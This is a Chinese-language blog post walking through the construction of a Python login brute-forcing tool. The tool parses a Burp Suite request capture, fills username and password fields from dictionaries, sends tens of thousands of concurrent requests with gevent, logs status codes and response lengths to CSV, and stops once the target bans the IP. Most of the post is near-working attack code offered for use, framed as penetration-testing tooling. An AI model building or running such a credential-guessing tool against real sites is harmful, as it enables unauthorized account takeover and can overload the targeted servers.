一.工具介绍&分析
工具使用
分析

首先带有验证码、以及密码前端加密的登录页面先不做讨论。
常规的密码爆破为:
页面输入用户名密码-> burpsuite 抓包-> 标记要爆破的位置-> 导入字典 -> 开始爆破 -> 分析数据包是否爆破成功
虽然整个流程大部分都可通过脚本进行实现,但关键的 标记要爆破的位置 却很难实现,这需要去考虑其提交的表单参数中,哪个是用户名,哪个是密码且两者不能颠倒。
因此目前来看,完全的自动化只能处理一部分很“标准化”的登录框,比如页面只有一个表单,且用户名中包含user ,密码中包含password,这种页面通过正则表达式可以很容易实现完全的自动化,awvs都内置这种简单的弱口令自动检测
网上也有大佬编写的现成的工具。
https://github.com/yzddmr6/WebCrack
但这种方式并不能覆盖全部的网页,较为复杂的网页登录框还是需要人为的进行筛选、标记参数,进行一种半自动化的爆破。
- 登录框输入固定的标记:如用户名为qwrdxeradmin,密码为qwrdxerpassword,这两个参数固定,且数据包中不能有同样的字段出现。
- 抓包,保存
- 使用工具匹配到数据包中用户名和密码的位置 ,用字典替换内容,发送数据包
- 保存请求和响应的三个关键数据 : 字典值、状态码、响应数据包大小。
综上,目前实现的脚本需要实现以下功能:
- 爆破用户名 和爆破密码可自定义,默认使用10个常用用户名+3000字典(也就是每个url需要发送30000个数据包)
- 如果指定爆破密码或用户名,可选择使用较大的字典。
- 对每个请求的响应数据包进行 分析,保留关键数据。
二.功能实现
1. 数据包的获取
因为数据包是在burp中复制的,因此最好能直接解析文本格式的数据包,然后在数据包中用户名或密码位置填入数据,发送数据包。
这篇文章给了一个很好的思路:https://blog.csdn.net/haoren_xhf/article/details/104937390
- 读入数据包
- 在数据包中,第一行有三个重要的信息: 请求的方法(POST / GET ,一般为POST提交)、请求的目录 、请求的HTTP协议版本,因此对第一行数据可读入请求的类型。
- 后续行中,大部分为请求头信息,不做修改直接读入即可。
- POST提交中,最后一行为POST提交的数据,也就是用户名密码 ,我们需要在这里填入字典,重新发送数据。
POST /fileadmin/index.php? HTTP/1.1
Host: 123.345.567.123
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
Connection: close
Cookie: PHPSESSID=qkivqmbgbiomaum26df44ucsv4
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
username=admin123&password=admin123
然后分析一下文章中的关键代码
import requests, urllib3
import sys, os
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)# 禁用https协议报错
def sender(content, allowredirect=True):
method = 'get'
url = ''
headers = {}
correct = True
data = ''
lines = content.strip().split('\n')
for key, line in enumerate(lines):
if key == 0: # 第一行数据需要单独处理,获取请求头数据
tmp = line.strip().split()
if len(tmp) != 3:
print('第一行错误 ' + line)
correct = False
break
method = tmp[0].lower() # 这里获取到请求是POST或是GET
url = tmp[1]
elif method == 'post' and key == len(lines) - 1:# 最后一行数据为POST提交的数据,进行单独的处理
data = line.strip()
elif line: # 其他行尾请求头数据,统一处理即可
tmp = line.strip().split(':')
if len(tmp) < 2:
correct = False
print('headers error ' + line)
break
tmp[1] = tmp[1].strip()
headers[tmp[0].lower()] = ':'.join(tmp[1:])
if correct:
if not url.startswith('http:') and not url.startswith('https:'):
url = 'http://' + headers.get('host') + url
return requests.request(**{
'url': url,
'data': data,
'verify': False,
'method': method,
'headers': headers,
'allow_redirects': allowredirect,
})
content = '''
POST /fileadmin/index.php? HTTP/1.1
Host: 123.345.567.123
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
Connection: close
Cookie: PHPSESSID=qkivqmbgbiomaum26df44ucsv4
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
username=admin123&password=admin123
'''
print(sender(content).text)
2.修改数据包中要爆破的参数,生成payload
文中代码是重新发送数据包,但要爆破密码,需要对数据包中POST提交的数据进行修改。
因此需要定义一个如下函数,第一个参数为封装好的数据包,第二个参数为POST提交的数据、后续需要对数据进行字典替换、后面两个决定是否爆破用户名或密码。
中间过程为字典替换,发送数据包,记录payload 、响应数据包中状态码、响应数据包长度。
def enumerator(package,data,username=False,password=True)
...
return status_code payload length
具体实现代码如下:
字典替换:
也即是在数据包中最后一行
username=qwrdxername&password=qwrdxername
我们要将其中的qwrdxername和qwrdxername 进行字典替换,
def generate_payload(usernameandpassowrd="yonghuming=qwrdxername&mima=qwrdxerpasswd&session=DAWAWRFWAFAWEDF&test=testets"):
tmpvar=usernameandpassowrd.split("&") #临时存储用户名和密码
payloadlist=[]
tmpdic={}
user=""
passwd=""
payloadtemple=""
for i in tmpvar:#在post提交表单中可能有其他数据,因此现将键值对存入字典中,然后将username和passwd提出来
print(i)
tmpdic[i.split('=')[1]]=i.split('=')[0]
print(tmpdic)
# 获取到两个表单中的参数名
user=tmpdic['qwrdxername']
passwd=tmpdic['qwrdxerpasswd']
del tmpdic['qwrdxername']
del tmpdic['qwrdxerpasswd']
# 生成payload
for i in tmpdic.keys():# 除用户名密码外其他固定参数装入payload中
payloadtemple+=tmpdic[i]+"="+i+"&"
for username in open("dictionary/username.txt","r",encoding='UTF-8-sig'):
for password in open("dictionary/password.txt", "r",encoding='UTF-8-sig'):
if payloadtemple!="":
payloadlist.append(payloadtemple+"&"+user+"="+username.strip()+"&"+passwd+"="+password.strip())
else:
payloadlist.append(user + "=" + username.strip() + "&" + passwd + "=" + password.strip())
return payloadlist
3.多线程发送数据包
至此主体已实现
for i in payload:
send_request(url,i,headers,method)
def send_request(url,payload,headers,method):
#发送数据包
resp=requests.request(**{
'url': url,
'data': payload,
'verify': False,
'method': method,
'headers': headers,
'allow_redirects': True,
# 'proxies':{"http": "http://127.0.0.1:8888", "https": "http://127.0.0.1:8888"}
})
print(payload,resp.status_code,len(resp.text))

但发送速度过于缓慢,几个用户名+ 千级别字典,一个目标就需要几十分钟乃至几个小时。
需要对发包进行改进,进行多线程发包。百度翻阅一下,gevent库是个不错的选择

如下图,使用多线程发送了九个数据包,可见速度提升很大

发送100个数据包,输出如下
使用gevent
该循环程序运行时间: 1.4333410263061523
使用普通for循环
该循环程序运行时间: 78.70576453208923
最初版本核心代码如下:
import gevent
from gevent import socket
from gevent import monkey
monkey.patch_all() # 加上这个补丁瞬间变快了 - -
url, payloads, headers, method = generate_param(content) #上文中生成payload的代码
jobs=[]
begin_time = time()
for payload in payloads:
jobs.append(gevent.spawn(send_request, url, payload, headers, method))
gevent.joinall(jobs, timeout=5)
#发送数据包
def send_request(url,payload,headers,method):
#发送数据包
resp=requests.request(**{
'url': url,
'data': payload,
'verify': False,
'method': method,
'headers': headers,
'allow_redirects': True,
# 'proxies':{"http": "http://127.0.0.1:8888", "https": "http://127.0.0.1:8888"}
})
print(payload,resp.status_code,len(resp.text))
程序获取到payload列表以及其他参数后,使用for循环遍历payloads,为每一个payload分配一个 send_request的job ,然后调用gevent.joinall ,他会自动调用这些job。
在vps上运行,感觉还不错

然后就是限制一下并发运行数,防止目标宕机。
百度到了这篇文章,https://blog.csdn.net/u012206617/article/details/108059173
也就是说可以通过gevent.pool 里面的Pool类来实现。
修改部分代码如下
from gevent.pool import Pool# 导入类
p = Pool(2) # 创建一个Pool对象,参数为最大并发的携程数
for payload in payloads:
print(payload)
# 在添加job时,使用的是p对象
jobs.append(p.spawn(send_request, url, payload, headers, method))
# 正常启动即可
gevent.joinall(jobs, timeout=5)
测试发包时间如下:
Pool(2) 2用户名X 100密码
该循环程序运行时间: 58.2290563583374
Pool(5) 2用户名X 100密码
该循环程序运行时间: 23.66639494895935
Pool(10) 2用户名X 100密码
该循环程序运行时间: 11.918724298477173
设置成5~10个左右就可以了
4. 保存结果到文件中

在burpsuite 爆破中,我们主要关注的是Payload 、状态码、响应长度, 因此在代码中要实现的是结果保存、具有排序功能。
因此可以保存到Excel表格中,方便排序。
关键点在于: 并发的请求如何写入同一个文件中
两种思路:
方法一: 创建一个列表变量存储结果,引入 锁,同一时间只能有一个协程访问该列表
方法二: 每一个数据包保存为一个文件,在全部请求结束后,单独调用一个函数来将这些文件整合到一起。
感觉方法一好一点,gevent的锁在gevent.lock里,对发送数据包函数进行 修改如下。
def sender(url,payloads,headers,method):
sem = BoundedSemaphore(1) #锁
result=[]
jobs = []
p = Pool(10)
for payload in payloads:
print(payload)
jobs.append(p.spawn(send_request, url, payload, headers, method,result,sem))
gevent.joinall(jobs, timeout=5)
print(len(result))
def send_request(url,payload,headers,method,result,sem):
#发送数据包
resp=requests.request(**{
'url': url,
'data': payload,
'verify': False,
'method': method,
'headers': headers,
'allow_redirects': True,
# 'proxies':{"http": "http://127.0.0.1:8888", "https": "http://127.0.0.1:8888"}
})
sem.acquire()
result.append([payload,resp.status_code,len(resp.text)])
sem.release()
sender函数用于发送数据包,
首先创建一个锁sem = BoundedSemaphore(1) , 参数为1 意味着同一时间只能有一个协程获得锁
result列表用于记录结果
send_reques函数最后两个参数为锁和用于结果保存的变量,请求完成之后会将关键信息写入result中,为了防止多协程访问导致变量异常,引入了锁。
sem.acquire()
result.append([payload,resp.status_code,len(resp.text)])
sem.release()

然后是创建一个函数保存结果到文件中。
import csv
def savecsv(result):
f = open('222.csv', 'w')
writer = csv.writer(f)
for i in result:
writer.writerow(i)
f.close()

成功
5. 优化用户交互 & 代码优化
从使用的角度来看,需要支持以下功能
python xxx.py 直接运行,会对存放目录的数据包进行批量检测。
-p password.txt 可以指定自定义字典。
-u username.txt 可以指定用户名字典。
输出结果的文件为指定IP+文件后缀。
进程控制:可以指定协程的数量( 默认为5)。
错误控制: 如数据包中没找到用户名和密码字段,会直接报错,退出程序。
获取用户参数代码如下
import argparse
def parser():
parser = argparse.ArgumentParser()
parser.description = '可指定用户名和密码字典、线程数量'
parser.add_argument("-t", "--thread", help="指定协程数,默认为5", dest="tnum", type=int, default="5")
parser.add_argument("-p", "--password", help="指定自定义字典路径", dest="ppath", type=str, default="dictionary/password.txt")
args = parser.parse_args()
return args
三.后续优化
1. JSON格式传输数据
实际测试中有一部分目标使用的是JSON格式传输,其数据字段如下
{"code":"admin","password":"123456","referer":"index.html"}
尝试使用字符串的replace方法来进行payload生成、
# 因为有的数据是通过JSON传输的,因此考虑使用正则匹配
def generate_payload_v2(usernameandpassowrd="yonghuming=qwrdxername&mima=qwrdxerpasswd&session=DAWAWRFWAFAWEDF&test=testets"):
payloadlist=[]
for username in open("dictionary/username.txt","r",encoding='UTF-8-sig'):
for password in open("dictionary/password.txt", "r",encoding='UTF-8-sig'):
tmp=usernameandpassowrd
tmp2=tmp.replace("qwrdxername",username.strip())
tmp3=tmp2.replace("qwrdxerpassword",password.strip())
payloadlist.append(tmp3)
print("payload个数为:%d"%len(payloadlist))
return payloadlist

性能居然提升了。
2.被ban IP的问题
实际应用中。测试了一个目标,扫描太快被封禁了,但那几千个协程还是要执行啊, 每一个等待5秒肯定不行的
需求: 如果目标返回无法建立连接,将gevent创建的所有协程kill掉
requests.exceptions.ConnectionError: HTTPConnectionPool(host='', port=80): Max retries exceeded with url:
用到gevent.killall 来关闭
对发包代码修改如下
def send_request(url,payload,headers,method,result,sem):
try:
resp = requests.request(**{
'url': url,
'data': payload,
'verify': False,
'method': method,
'headers': headers,
'allow_redirects': True,
# 'proxies':{"http": "http://127.0.0.1:8888", "https": "http://127.0.0.1:8888"}
})
# 好像不加锁也不会报错,疑惑
sem.acquire()
result.append([payload, resp.status_code, len(resp.text)])
sem.release()
except requests.exceptions.ConnectionError:
print("已被目标IP封")
经测试,以上方法行不通,问题可能出现在for循环,
另一种思路: 引入一个控制信号量 controller
- 协程发包前检查这个变量,若值为1,不发包退出。
- 若值为0,进行发包操作。
- 如果发包过程中产生了异常,设置这个信号量为1 。
在python中没有指针,用列表记录信号量
def send_request(url,payload,headers,method,result,sem,controller):
try:
if controller[0]==1:# 若值为1,不发包退出。
print("目标已down")
return
resp = requests.request(**{
'url': url,
'data': payload,
'verify': False,
'method': method,
'headers': headers,
'allow_redirects': True,
# 'proxies':{"http": "http://127.0.0.1:8888", "https": "http://127.0.0.1:8888"}
})
# 好像不加锁也不会报错,疑惑
sem.acquire()
result.append([payload, resp.status_code, len(resp.text)])
sem.release()
except requests.exceptions.ConnectionError:
print("已被目标IP封")
controller[0]=1#如果发包过程中产生了异常,设置这个信号量为1 。
基本完成了功能需求
3. 输出结果优化
输出为CSV,在burpsutie爆破中,一般是对返回值和返回长度进行排序,但csv并没有排序功能,因此需要在开发一个小脚本对输出结果进行处理,生成按返回值排序和按长度排序的结果,方便对比查看。
4. 钉钉提醒
参考
web页面
https://github.com/yzddmr6/WebCrack
python与Burp Suite联动暴力破解
https://www.freebuf.com/articles/web/260406.html
python解析http包并发送:https://blog.csdn.net/haoren_xhf/article/details/104937390
[[图灵程序设计丛书].Python语言及其应用 第十一章
Gevent介绍
https://www.jianshu.com/p/73ccb425a710
gevent官方文档
http://www.gevent.org/contents.html
Python gevent高并发(限制最大并发数、协程池)
https://blog.csdn.net/u012206617/article/details/108059173
kill掉全部的greenlet
转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。可以在下面评论区评论,也可以邮件至 1944270374@qq.com